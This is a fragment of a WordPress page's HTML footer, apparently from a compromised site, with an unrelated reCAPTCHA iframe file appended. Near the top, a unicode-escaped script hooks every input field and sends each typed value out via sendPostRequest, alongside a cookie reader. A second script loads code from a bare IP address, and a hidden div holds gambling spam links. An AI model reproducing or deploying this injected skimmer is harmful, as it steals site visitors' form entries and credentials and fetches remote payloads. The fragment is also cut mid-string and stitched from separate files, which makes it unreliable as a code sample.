\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js' type="2473e3f95001b95d2866b477-text/javascript"></script><script type="2473e3f95001b95d2866b477-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="2473e3f95001b95d2866b477-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="2473e3f95001b95d2866b477-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="2473e3f95001b95d2866b477-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="2473e3f95001b95d2866b477-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="2473e3f95001b95d2866b477-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767194039" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alamatjalan.com/wp-includes/js/wp-emoji-release.min.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508"}}
</script>
<script type="2473e3f95001b95d2866b477-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alamatjalan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2473e3f95001b95d2866b477-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fd18c57e4ec4b6eb69bd95e721438a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none">
<a href="https://lpkabengkulu.kemenkumham.go.id/images/gokil168/">Gokil168</a>
<a href="https://lpkabengkulu.kemenkumham.go.id/images/slot-hoki/">slot hoki</a>
</div>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: alamatjalan.com @ 2026-01-15 19:21:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LEDCnjFhHYxPMe6_j02PeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768479690791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>